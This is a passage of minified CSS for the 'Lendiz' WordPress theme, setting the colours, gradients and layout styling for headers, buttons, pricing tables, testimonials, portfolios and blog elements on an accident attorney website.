.page-title-wrap-inner{color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-page .page-title-wrap a{color:#f59019}.lendiz-page .page-title-wrap a:hover{color:#f59019}.lendiz-page .page-title-wrap a:active{color:#f59019}.lendiz-page .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-woo .page-title-wrap-inner{color:#14212b;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-woo .page-title-wrap a{color:#f59019}.lendiz-woo .page-title-wrap a:hover{color:#f59019}.lendiz-woo .page-title-wrap a:active{color:#f59019}.lendiz-woo .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-single-product .page-title-wrap-inner{color:#14212b;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-single-product .page-title-wrap a{color:#f59019}.lendiz-single-product .page-title-wrap a:hover{color:#f59019}.lendiz-single-product .page-title-wrap a:active{color:#f59019}.lendiz-single-product .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.single-post-template .post-format-wrap{}.single-post-template .post-quote-wrap > .blockquote,.single-post-template .post-link-inner,.single-post-template .post-format-wrap .post-audio-wrap{}.blog-template .post-format-wrap{}.blog-template .post-quote-wrap > .blockquote,.blog-template .post-link-inner,.blog-template .post-format-wrap .post-audio-wrap{}.archive-template .post-format-wrap{}.archive-template .post-quote-wrap > .blockquote,.archive-template .post-link-inner,.archive-template .post-format-wrap .post-audio-wrap{}.post-quote-wrap > .blockquote{border-left-color:#f59019}.single-post-template .post-quote-wrap > .blockquote{background-color:rgba(0,0,0,0.7)}.blog-template .post-quote-wrap > .blockquote{background-color:rgba(0,0,0,0.7)}.archive-template .post-quote-wrap > .blockquote{background-color:rgba(0,0,0,0.7)}.single-post-template .post-link-inner{background-color:rgba(0,0,0,0.7)}.blog-template .post-link-inner{background-color:rgba(0,0,0,0.7)}.archive-template .post-link-inner{background-color:rgba(0,0,0,0.7)}.post-overlay-items{}.post-overlay-items a{}.post-overlay-items a:hover{}.post-overlay-items a:hover{}.site-footer{background-repeat:no-repeat;background-position:center center;background-size:cover}.site-footer .widget{}.site-footer a{}.site-footer a:hover{color:#f59019}.site-footer a:hover{color:#f59019}.footer-top-wrap{color:#ffffff;background-color:#000000;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#131313;padding-top:50px;padding-bottom:50px;padding-left:0}.footer-top-wrap .widget{color:#ffffff}.footer-top-wrap a{color:#ffffff}.footer-top-wrap a:hover{color:#f59019}.footer-top-wrap a:hover{color:#f59019}.footer-top-wrap .widget .widget-title{color:#ffffff}.footer-middle-wrap{color:#cccccc;background-color:#000000;padding-top:70px;padding-bottom:70px;margin-top:0px}.footer-middle-wrap .widget{color:#cccccc}.footer-middle-wrap a{color:#ffffff}.footer-middle-wrap a:hover{color:#f59019}.footer-middle-wrap a:active{color:#f59019}.footer-middle-wrap .widget .widget-title{color:#ffffff}.footer-bottom{color:#a3a3a3;background-color:#000000;border-top-width:1px;border-top-style:solid;border-top-color:#191919;padding-top:15px;padding-bottom:15px}.footer-bottom .widget{color:#a3a3a3}.footer-bottom a{color:#f59019}.footer-bottom a:hover{color:#ffffff}.footer-bottom a:active{color:#f59019}.theme-color{color:#f59019}.gradient-bg{background:-webkit-linear-gradient(-155deg,#f59019 0,#023047 100%);background:linear-gradient(-155deg,#f59019 0,#023047 100%)}.theme-color-bg{background-color:#f59019}.theme-color-hbg:hover{background-color:#f59019 !important}.secondary-color{color:#023047}.default-color{color:#f59019 !important}::selection{background:#f59019}.error-404 .page-title{text-shadow:-1px -1px 0 #f59019,1px -1px 0 #f59019,-1px 1px 0 #000,1px 1px 0 #000}.top-sliding-toggle.ti-minus{border-top-color:#f59019}.owl-dot.active span{background:#f59019;border-color:#f59019}.owl-prev,.owl-next{background:#f59019}.owl-nav .owl-prev:hover,.owl-nav .owl-next:hover{background:#023047}.owl-prev::before,.owl-next::before{border-color:#023047}.owl-prev:hover::before,.owl-next:hover::before{border-color:#023047}.typo-a-white a:hover{color:#f59019}.mobile-logo .main-logo a.site-title,.sticky-logo .mobile-logo .main-logo a.site-title,.secondary-menu-area .contact-widget-info span a:hover{color:#f59019}.btn.btn-default.br-th{border-color:#f59019 !important}a.ct-link:hover{color:#023047}.header-button a.btn-gd{background:-webkit-linear-gradient(-150deg,#023047 5%,#f59019 95%) !important;background:linear-gradient(-150deg,#023047 5%,#f59019 95%) !important}.header-button a.btn-gd:hover{background:-webkit-linear-gradient(-150deg,#f59019 5%,#023047 95%) !important;background:linear-gradient(-150deg,#f59019 5%,#023047 95%) !important}.lendiz-main-menu .dropdown-menu{border-top-color:#f59019}.classic-navbar .lendiz-main-menu{background:#f59019}.classic-navbar .lendiz-main-menu:before{border-bottom-color:#f59019}.topbar-items .header-phone span,.topbar-items .header-email span,.topbar-items .header-address span,ul.mobile-topbar-items.nav li span,.topbar-items .social-icons li a:hover i{color:#f59019}.lendiz-header.header-absolute.boxed-container .mini-cart-dropdown.dropdown,.page-header a.home-link,.btn-default,.btn.btn-default,.header-button a.btn.btn-default,.lendiz-popup-wrapper a.btn{background:#023047}.header-button a.btn.btn-default:hover,.btn-default:hover,.btn.btn-default:hover,.lendiz-popup-wrapper a.btn:hover{background:#f59019;border-color:#f59019}.btn-default::before,.btn.btn-default::before,.header-button a.btn.btn-default::before,.lendiz-popup-wrapper a.btn::before,.elementor-button-wrapper .elementor-button::before{background:#f59019}.header-inner .logobar-inner .media i{color:#f59019}.header-inner .logobar-inner .media i:after{background:#f59019}.dropdown:hover > .dropdown-menu{border-color:#f59019}.navbar ul ul ul.dropdown-menu li .nav-link:focus,ul.nav ul ul.dropdown-menu li .nav-link:focus{color:#f59019}.navbar ul ul li.menu-btn a{color:#f59019}.search-form .input-group input.form-control::-webkit-input-placeholder,.search-form .input-group input.form-control::-moz-placeholder,.search-form .input-group input.form-control::-ms-input-placeholder,.search-form .input-group input.form-control:-moz-placeholder{color:#f59019 !important}input[type="submit"],.widget_search .search-form .input-group .btn:hover,.mobile-bar-items .search-form .input-group .btn:hover{background:#023047}.wp-block-search .wp-block-search__button:hover,.widget_search .search-form .input-group .btn,.mobile-bar-items .search-form .input-group .btn{background:#f59019}.btn,button,.btn.bordered:hover,.elementor-button{background:#023047}.default-btn a.elementor-button:hover,.btn.classic:hover,.section-title-wrapper a.btn:hover,.section-title-wrapper a.btn.inverse{background:#f59019}.btn.link{color:#f59019}.btn.bordered{color:#f59019}.btn.btn-default.theme-color{background:#f59019}.btn.btn-default.secondary-color{background:#023047}.rev_slider_wrapper .btn.btn-outline:hover{background-color:#f59019;border-color:#f59019}.rev_slider .btn.btn-default{border-color:#f59019 !important}.elementor-button{border-right-color:#f59019}select:focus{border-color:#f59019}.close:before,.close:after,.full-search-wrapper .search-form .input-group .btn,.full-search-wrapper .close::before,.full-search-wrapper .close::after{background:#f59019}.full-search-wrapper .search-form .input-group .btn:hover,.full-search-wrapper .search-form .input-group .btn:focus,.full-search-wrapper .search-form .input-group .btn:active{background:#023047}.nav-link:focus,.nav-link:hover{color:#f59019}.zmm-dropdown-toggle{color:#f59019}ul li.theme-color a{color:#f59019 !important}.top-meta ul li a.read-more,.bottom-meta ul li a.read-more{color:#f59019}.single-post .post-meta li i.before-icon::before{color:#f59019}.single-post .entry-meta ul li a:hover{color:#f59019}.single-post-template .top-meta .post-meta ul.nav>li.nav-item::before{background:#f59019}.single-post-template .top-meta .post-meta > ul > li a:hover,.single-post-template blockquote:before{color:#f59019}.post-navigation-wrapper .nav-links.custom-post-nav>div::before,.single-post-template article .article-inner> .top-meta .post-date:hover,.single-post .post-meta>ul>li.nav-item .post-tags a:hover{background:#f59019}.post-comments-wrapper p.form-submit input:hover,.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link a.prev::after,.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next::after{background-color:#f59019}.single-post .author-info,.single-post-template article .article-inner> .top-meta .post-date:hover,.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:hover a.prev::after,.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:hover a.next::after{border-color:#f59019}.single-post-template blockquote .quote-author,.single-post-template blockquote cite{color:#023047}.single-post-template blockquote .quote-author::before,.single-post-template blockquote cite::before,.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:hover a.prev::after,.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:hover a.next::after{background-color:#023047}.single-post-template blockquote,.wp-block-quote.has-text-align-right,blockquote.wp-block-quote.is-style-large{background:rgba(2,48,71,0.05)}.post-navigation .nav-links .nav-next a,.post-navigation .nav-links .nav-previous a,.custom-post-nav .prev-nav-link > a:hover > i,.custom-post-nav .next-nav-link > a:hover > i{border-color:#f59019}.post-navigation .nav-links .nav-next a:hover,.post-navigation .nav-links .nav-previous a:hover,.custom-post-nav .prev-nav-link > a:hover > i,.custom-post-nav .next-nav-link > a:hover > i{background-color:#f59019}.custom-post-nav .prev-nav-link a::before,.custom-post-nav .next-nav-link a::before{background-color:#023047}.post-navigation-wrapper .nav-links.custom-post-nav>div > a:hover,.custom-post-nav .prev-nav-link > a > i,.custom-post-nav .next-nav-link > a > i,.custom-post-nav .prev-nav-link > a:hover h4,.custom-post-nav .next-nav-link > a:hover h4{color:#f59019}.post-navigation-wrapper .nav-links.custom-post-nav>div h4::before{background:rgba(245,144,25,0.17)}.calendar_wrap th,tfoot td,.wp-block-calendar table th{background:#f59019}.widget_archive li:before{color:#f59019}.site-footer .widget_archive li:before{color:#f59019}.widget.widget_tag_cloud a.tag-cloud-link:hover,.single .wp-block-tag-cloud a:hover{background:#f59019}.widget-area .widget.widget_rss .widget-title a:hover{color:#023047}.null-instagram-feed p a{background:#f59019}.widget .menu-item-object-lendiz-services a{background:#f59019}.site-footer .widget .menu-item-object-lendiz-services.current-menu-item a:hover{color:#f59019}.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a,.widget-area .widget .menu-services-menu-container ul > li > a:hover{background:#f59019}.widget .menu-item-object-lendiz-service a{border-color:#f59019}.grid-layout .article-inner .top-meta a.read-more::before,.grid-layout .article-inner .entry-footer .bottom-meta a.read-more::before,.lendiz-single-post .post-comments .comment-reply-link:before,.comment-meta .comment-reply-link:before,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-author span.author-name:hover,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date a:hover{color:#f59019}.grid-layout .top-meta .post-author span.author-name:hover{color:#f59019 !important}.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date i,.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a:hover{background:#023047}.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a,.grid-layout .article-inner>.post-format-wrap:first-child .post-thumb-wrap::after{background:#f59019}.grid-layout h3.entry-title a:hover,.grid-layout .top-meta .post-meta>ul>li.nav-item .post-date a:hover{color:#f59019}.grid-layout h3.entry-title::before{border-bottom-color:#f59019}.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,.widget .nav-tabs .nav-link.active{background:#f59019}.back-to-top > i{background:#f59019}.entry-title a:hover{color:#f59019}.title-separator.separator-border{background-color:#f59019}.pricing-style-2 .pricing-title::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/divider-img.png)}.pricing-style-1 ul.pricing-features-list > li::before{color:#f59019}.section-title-wrapper.sep-light .title-wrap .section-title::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/divider-img-lt.png)}.section-title-wrapper .title-wrap .sub-title::before,.section-title-wrapper.text-center .title-wrap .sub-title::after{background-color:#f59019}.twitter-3 .tweet-info{border-color:#f59019}.twitter-wrapper.twitter-dark a{color:#f59019}.price-text{color:#f59019}.pricing-style-1.pricing-list-active .pricing-inner-wrapper{background-color:#f59019}.pricing-style-1 .pricing-table-info .price-text{color:#f59019}.pricing-style-1 .pricing-table-info > .price-before{color:#023047}.pricing-style-2 .price-text p,.pricing-style-2 .pricing-table-body ul li::before{color:#f59019}.pricing-style-3 .pricing-title::before,.pricing-style-3 .pricing-title::after,.pricing-style-3 ul.pricing-features-list li:before{background-color:#f59019}.ct-price-table .pricing-table-wrapper .price-before > *,.pricing-style-2 .corner-ribbon.top-right{background-color:#023047}.theme-gradient-bg{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%) !important;background:linear-gradient(-150deg,#023047 35%,#f59019 65%) !important}.compare-pricing-wrapper .pricing-table-head,.compare-features-wrap{background:#f59019}.compare-pricing-style-3.compare-pricing-wrapper .btn:hover{background:#f59019}.counter-wrapper.dashed-secondary-color.counter-style-1{border-color:#f59019}.counter-wrapper.dashed-theme-color.counter-style-1{border-color:#f59019}.counter-style-classic::after{background:#f59019}.counter-value span.counter-suffix{color:#f59019}.counter-wrapper.counter-style-2 .counter-value h3{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.counter-wrapper.ct-counter,.counter-style-modern:hover,.counter-style-modern:hover::after{background:-webkit-linear-gradient(-150deg,#023047 5%,#f59019 95%);background:linear-gradient(-150deg,#023047 5%,#f59019 95%)}.day-counter-modern .day-counter > *:after{background:rgba(245,144,25,0.1)}span.typing-text,.typed-cursor{color:#f59019}.testimonial-light .client-name:hover{color:#f59019}.testimonial-wrapper.testimonial-default .testimonial-inner > *.testimonial-info a.client-name,.testimonial-info .client-designation{color:#f59019}.testimonial-wrapper.testimonial-1 a.client-name:hover,.testimonial-wrapper.testimonial-1 .client-designation,.testimonial-wrapper.testimonial-modern .testimonial-inner .testimonial-rating i.ti-star{color:#f59019}.testimonial-wrapper.testimonial-1 .testimonial-inner::after,.single-lendiz-testimonial .testimonial-info .testimonial-img:before,.testimonial-list .testimonial-list-item .testimonial-info > *.client-designation::before,.testimonial-wrapper.testimonial-default .testimonial-inner > .testimonial-thumb::before{background-color:#f59019}.lendiz-content .testimonial-2 .testimonial-inner:hover,.lendiz-content .testimonial-2 .testimonial-inner:hover .testimonial-thumb img{border-color:#f59019}.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-info .client-name,.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-excerpt .testimonial-excerpt-icon i,.testimonial-wrapper.testimonial-default .testimonial-inner:before{color:#f59019 !important}.testimonial-classic.testimonial-wrapper a.client-name,.testimonial-list .testimonial-list-item .testimonial-info a.client-name{color:#f59019}.testimonial-wrapper.testimonial-dark.testimonial-classic .testimonial-inner .testimonial-info a.client-name,.testimonial-wrapper.testimonial-default .testimonial-inner > *.testimonial-info a.client-name:hover{color:#023047}.testimonial-list .testimonial-list-item::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/quote-3.png)}.testimonial-wrapper.testimonial-default .testimonial-inner:before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/quote-2lt.png)}.testimonial-wrapper.testimonial-modern.testimonial-light .testimonial-inner .testimonial-thumb::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/quote-lt-2.png)}.testimonial-wrapper.testimonial-modern .testimonial-inner .testimonial-thumb::before,.testimonial-list .testimonial-list-item .testimonial-thumb::after,.testimonial-wrapper.testimonial-default .testimonial-inner:before{background-color:#023047}.testimonial-wrapper.testimonial-modern.testimonial-light .testimonial-inner .testimonial-thumb::before{background-color:#f59019}.testimonial-wrapper.testimonial-modern .testimonial-name a.client-name::before{border-top-color:#f59019}.events-date{border-color:#f59019}.event-inner .event-schedule-inner .tab-content i{color:#f59019}.event-details-wrap ul li:before{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%)}.event-details-wrap ul li:after{border-color:#f59019}.single-lendiz-events .event-details-wrap > * > h4,.event-wrapper.event-classic .event-inner .post-more a.read-more:hover::before{background-color:#f59019}.event-wrapper.event-classic .event-inner .event-date{background:rgba(245,144,25,0.1)}.event-wrapper.event-classic .event-inner .post-more a.read-more::before{background-color:#023047}.single-lendiz-events .event-details-wrap > * > h4::after{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/diet-lt.png)}.nav.pagination > li.nav-item.active a,.nav.pagination>li.nav-item.active span,.nav.pagination > li.nav-item span,.nav.pagination > li.nav-item:hover a,.nav.pagination > li.nav-item:active a,.nav.pagination > li.nav-item:focus a{color:#f59019;border-color:#f59019}.lendiz-sticky-wrapper.text_trigger a,a.lendiz-sticky-trigger{background:#f59019}.team-wrapper.team-default .team-inner .team-designation h6,.team-info .team-title h2,.team-wrapper.team-default .team-inner .team-designation{color:#f59019}.team-wrapper.team-default .team-inner > .team-thumb::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/strip2.png)}.team-modern .team-name a::after,span.animate-bubble-box:before{background:#f59019;filter:drop-shadow(0 1px 2px rgba(245,144,25,0.5))}span.animate-bubble-box:after{background:#f59019;filter:drop-shadow(0 1px 2px rgba(245,144,25,0.5))}span.animate-bubble-box{box-shadow:0 0 1px 0 rgba(245,144,25,0.1),0 0 1px 0 rgba(245,144,25,0.1) inset}.team-wrapper.team-default .team-inner .team-thumb .team-social-wrap ul li a:hover{background:#023047}.team-wrapper.team-classic .team-social-wrap ul.social-icons > li > a:hover i{color:#023047}.team-wrapper.team-modern .team-inner > .team-thumb{border-color:#f59019}.team-wrapper.team-classic .team-inner .team-info-wrap .team-designation,.team-wrapper.team-modern .team-inner:hover > .team-designation h6{color:#f59019}.team-wrapper.team-classic .team-social-wrap ul.social-icons,.team-wrapper.team-default .team-inner .team-info-wrap::before{background:#f59019}.team-classic .team-inner .team-info-wrap::before{background:#023047}.single-lendiz-team .team-img img.wp-post-image{border-color:#f59019}.timeline-style-2 .timeline > li > .timeline-panel{border-color:#f59019}.timeline-sep-title{color:#f59019}.timeline-style-2 .timeline > li > .timeline-panel:before{border-left-color:#f59019;border-right-color:#f59019}.timeline-style-2 .timeline > li > .timeline-panel:after{border-left-color:#f59019;border-right-color:#f59019}.timeline-style-3 .timeline > li > .timeline-sep-title{background:#f59019}.cd-horizontal-timeline .events{background:#f59019}.cd-horizontal-timeline .events a.selected::after{background-color:#f59019;border-color:#f59019}.cd-timeline-navigation a{border-color:#f59019}.cd-horizontal-timeline .events-content em{color:#f59019}.cd-horizontal-timeline .events-content li{border-color:#f59019}.cd-horizontal-timeline .events-content li .tl-triangle{border-bottom-color:#f59019}.cd-horizontal-timeline .events-content li > h2{color:#f59019}.portfolio-style-classic .post-overlay-items > .portfolio-popup-icon a,.portfolio-style-classic .post-overlay-items > .portfolio-link-icon a,.portfolio-meta-list>li a:hover,.portfolio-style-classic .portfolio-inner .post-category a{color:#f59019 !important}.portfolio-wrapper.portfolio-style-modern .post-overlay-items a:hover{color:#f59019}.portfolio-style-classic .post-overlay-items .post-category a{color:#023047 !important}.portfolio-style-modern .isotope-filter ul li.active a,.portfolio-style-modern .isotope-filter ul li:hover a,.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after,.portfolio-style-classic .portfolio-inner .post-overlay-items .post-more a.read-more{background-color:#f59019}.portfolio-style-classic .post-overlay-items > .portfolio-popup-icon a:hover,.portfolio-style-classic .post-overlay-items > .portfolio-link-icon a:hover,.portfolio-style-modern .post-overlay-items> .portfolio-link-icon a,.portfolio-style-modern .post-overlay-items> .portfolio-popup-icon a,.portfolio-style-classic .post-overlay-items .bottom-meta .post-more a.read-more::before{background-color:#f59019}.portfolio-style-classic .post-overlay-items .bottom-meta .post-more a.read-more::before{border-color:#023047}.portfolio-style-default .portfolio-inner > *,.portfolio-style-classic .post-overlay-items > .portfolio-popup-icon a,.portfolio-style-classic .post-overlay-items > .portfolio-link-icon a,.portfolio-model-4 .portfolio-info .portfolio-meta,.portfolio-style-default .portfolio-inner > .post-category a{border-color:#f59019}.portfolio-style-default .portfolio-link-icon a:hover,.portfolio-style-default .portfolio-popup-icon a:hover,.portfolio-default .portfolio-wrap .portfolio-content-wrap,.portfolio-wrapper.portfolio-style-default .post-overlay-items .post-category a,.portfolio-style-modern .portfolio-inner .post-overlay-items .post-category a,.portfolio-style-default .portfolio-inner > .post-category a:hover{background-color:#f59019}.portfolio-default .portfolio-overlay .portfolio-title a:after{background-color:rgba(245,144,25,0.5)}.portfolio-style-default .portfolio-link-icon a,.portfolio-style-default .portfolio-popup-icon a,.portfolio-model-4 .portfolio-info .portfolio-meta,.portfolio-style-classic .portfolio-inner .post-overlay-items .post-more a.read-more:hover{background-color:#023047}.portfolio-wrapper.portfolio-style-default .owl-prev:hover,.portfolio-wrapper.portfolio-style-default .owl-next:hover{background-color:#023047;border-color:#023047}.portfolio-style-default .portfolio-inner > .post-category a,.portfolio-classic .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a,.portfolio-angle .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a{color:#f59019}.portfolio-classic .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a:hover,.portfolio-angle .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a:hover,.portfolio-single.portfolio-model-2 .portfolio-meta-title-wrap > h6 i,.portfolio-style-default .portfolio-inner > .post-category a{background-color:#f59019}.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap,.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap::after{border-top-color:#f59019}.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap{background-color:rgba(2,48,71,0.03)}.portfolio-single.portfolio-model-2 .portfolio-meta-list>li .social-icons a:hover{background-color:#f59019;border-color:#f59019}.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list > li ul.portfolio-categories a:hover{color:#f59019}.single-lendiz-portfolio .portfolio-title h3::after,.single-lendiz-portfolio .portfolio-related-slider h4::after,.portfolio-related-slider .related-title{background-color:#f59019}.portfolio-creative .portfolio-wrap:hover .portfolio-content-wrap{background-color:#f59019}span.portfolio-meta-icon{color:#f59019}.portfolio-filter.filter-1 ul > li.active > a,.portfolio-filter.filter-1 ul > li > a:hover{background-color:#f59019}.portfolio-filter.filter-1 ul > li > a,.portfolio-filter.filter-1 ul > li > a:hover{border:solid 1px #f59019}.portfolio-filter.filter-1 ul > li > a{border-color:#f59019}.portfolio-filter.filter-1 a.portfolio-filter-item{color:#f59019}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap{background:#f59019}.portfolio-filter.filter-2 .active a.portfolio-filter-item{color:#f59019}.portfolio-filter.filter-2 li a:after{background-color:#f59019}.portfolio-slide .portfolio-content-wrap{background:#f59019}.portfolio-minimal .portfolio-overlay-wrap:before,.portfolio-minimal .portfolio-overlay-wrap:after{border-color:#f59019}.portfolio-classic .portfolio-overlay-wrap:before{border-color:#f59019}.portfolio-archive-title a:hover{color:#f59019}.portfolio-filter.filter-3 a.portfolio-filter-item{color:#f59019}.portfolio-filter.filter-3 li.active a.portfolio-filter-item{background:#f59019}.feature-box-wrapper .feature-box-btn a.btn-link::before,.feature-box-classic .feature-box-btn a.btn-link:hover::before,.feature-box-wrapper.ct-process .feature-box-inner .fbox-number,.feature-box-wrapper.ct-process .feature-box-inner .fbox-number::before,.feature-box-classic-pro .fbox-number{background:#f59019}.feature-box-classic .feature-box-btn a.btn-link:hover::before{background:#023047}.icon-theme-color,.feature-box-wrapper .fbox-content a:hover{color:#f59019}.feature-box-wrapper .btn.bordered:hover,.feature-box-wrapper.ct-process::before{border-color:#f59019}.feature-box-wrapper.feature-ser:hover .feature-box-btn .btn.link,.feature-box-wrapper.feature-ser:hover .feature-box-btn .btn.link:after{color:#f59019}.feature-ser:hover .feature-box-btn .btn.link::after,.feature-box-wrapper.img-bf .feature-box-image::before{background:#f59019}.feature-box-wrapper.border-hover-color:hover{border-bottom-color:#f59019 !important}.feature-box-wrapper > .feature-box-title .section-title .title-bottom-line{background-color:#f59019}.feature-box-btn .btn.link{color:#f59019}.feature-box-btn .btn.link::after{color:#f59019}.feature-box-wrapper.radius-design:hover,.feature-box-wrapper.radius-design.section-active{background-color:#f59019 !important;border-color:#f59019 !important}.feature-box-wrapper.radius-design .invisible-number{color:#f59019}.feature-box-style-1 .feature-box-btn .btn.link:hover,.feature-box-style-1 .feature-box-btn .btn.link:hover::after{color:#f59019}.feature-box-style-2:hover{background-color:#f59019}.feature-box-style-3 .invisible-number{color:#f59019}.feature-box-style-3::after,.bf-sh .elementor-image::before,.feature-box-modern .media-icon-part::before{background-color:#f59019}.feature-box-modern{border-color:#f59019}.feature-box-classic.lt-style .feature-box-image img{border-color:#023047}.feature-box-wrapper.ct-slash-box .feature-box-icon::before{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%)}.feature-box-wrapper:hover .feature-box-icon.theme-hcolor-bg{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%)}[class^='imghvr-shutter-out-']:before,[class*=' imghvr-shutter-out-']:before,[class^='imghvr-shutter-in-']:after,[class^='imghvr-shutter-in-']:before,[class*=' imghvr-shutter-in-']:after,[class*=' imghvr-shutter-in-']:before,[class^='imghvr-reveal-']:before,[class*=' imghvr-reveal-']:before{background-color:#f59019}.image-grid-inner:after{background:#f59019}.service-wrapper a.read-more.btn,.service-wrapper.service-default .service-inner > .service-title a:hover,.service-wrapper.service-classic .service-inner .service-title a:hover{color:#f59019}.service-wrapper.service-default a.read-more.btn:hover,.service-wrapper.service-classic .service-inner .post-more a.read-more:hover{color:#023047}.service-modern .service-inner .service-title a::before,.service-wrapper.service-modern .service-icon-img-wrap,.service-wrapper.service-modern .service-inner .post-more a:hover,.service-wrapper.service-modern .service-inner .post-more a::after{background:#f59019}.service-wrapper.service-default .service-icon-img-wrap:last-child:before,.service-wrapper.service-default .service-inner::before,.service-wrapper.service-default .service-icon-img-wrap:nth-child(2):before{background:#023047}.service-wrapper.service-default .service-icon-img-wrap:nth-child(2):before{box-shadow:0 3px 20px 0 rgba(245,144,25,0.47)}.service-wrapper.service-default .service-icon-img-wrap:last-child:before{box-shadow:0 3px 20px 0 rgba(2,48,71,0.47)}.service-wrapper a.read-more.btn{color:#f59019}.service-wrapper.service-classic .service-inner:hover .service-thumb img,.service-classic .owl-carousel .owl-item.active.center .service-inner .service-thumb img,.service-wrapper.service-default .service-inner:hover a.read-more.btn{border-color:#f59019}.service-wrapper.service-classic .service-inner:hover::before{background:rgba(245,144,25,0.2)}.active .round-tab-head{background-image:-webkit-linear-gradient(0deg,#f59019 0,rgba(245,144,25,0.4) 100%)}.top-meta ul li i,.bottom-meta ul li i{color:#f59019}.blog-style-3 .post-thumb{border-color:#f59019}.blog-wrapper .blog-inner .top-meta a.read-more,article.post .bottom-meta a.read-more::before,.services-read-more .read-more::before,.blog-style-classic-pro .post-details-outer .top-meta li:first-child{background:#f59019}.services-read-more .read-more::after{background:-webkit-linear-gradient(left,#f59019 0,rgba(237,66,102,0) 100%);background:linear-gradient(to right,#f59019 0,rgba(237,66,102,0) 100%);background:-moz-linear-gradient(left,#f59019 0,rgba(237,66,102,0) 100%)}.sticky-date .post-date,.lendiz-toggle-post-wrap .switch input:checked + .slider{background-color:#f59019}.lendiz-toggle-post-wrap .switch input:focus + .slider{box-shadow:0 0 1px #f59019}.blog-style-default .blog-inner .bottom-meta .post-date a i,.blog-style-default .blog-inner .post-overlay-items .post-category a,.blog-style-default .blog-inner .post-overlay-items .post-date a{background:#023047}.blog-style-default .blog-inner .top-meta ul li a,.blog-style-default .blog-inner .bottom-meta .post-date a,.blog-style-classic-pro .post-date a,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more,.blog-style-default .blog-inner .bottom-meta ul li a.read-more{color:#f59019 !important}.blog-style-default .blog-inner .bottom-meta .post-date a:hover,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more:hover{color:#023047 !important}.blog-style-default .blog-inner .top-meta .post-date a::before,.blog-style-list .post-date a,.blog-style-modern .post-date a{background:#f59019}.blog-style-classic .post-overlay-items .post-date a,.blog-style-classic .blog-inner .top-meta li a:hover,.blog-style-classic .bottom-meta .post-more a.read-more:hover,.blog-style-classic .bottom-meta .post-more a.read-more,.blog-style-modern .blog-inner .top-meta .post-author .author-name{color:#f59019 !important}.blog-style-classic .bottom-meta .post-more::before,.blog-style-classic .blog-inner .entry-title > *::before{border-bottom-color:#f59019}.blog-style-modern .post-date a i{color:#023047 !important}.blog-style-modern .blog-inner .post-more a.read-more{color:#f59019 !important}.blog-style-classic .post-overlay-items .post-more a{box-shadow:0 3px 20px 0 rgba(245,144,25,0.47)}.blog-style-classic .post-overlay-items .post-more a,.blog-style-modern .blog-inner .post-more a.read-more::before{background:#023047}.blog-style-modern .blog-inner .post-overlay-items .post-category a{background:#f59019}.blog-style-modern .blog-inner .post-thumb::before{background:rgba(2,48,71,0.5)}.blog-style-modern .blog-inner .top-meta ul li a{color:#f59019}.contact-widget-info > p > span:before,.contact-info-wrapper .icons::before{color:#f59019}.contact-info-wrapper.contact-info-style-2 .contact-mail a:hover{color:#f59019}.contact-form-grey .wpcf7 input.wpcf7-submit,.contact-form-classic .wpcf7 input[type="submit"],.contact-form-wrapper .wpcf7 input[type="submit"]:hover,.widget-area input.wpcf7-form-control.wpcf7-submit:hover{background:#f59019}.widget-area input.wpcf7-form-control.wpcf7-submit,.contact-form-wrapper .wpcf7 input[type="submit"]{background:#023047}.contact-form-wrapper.cf-default 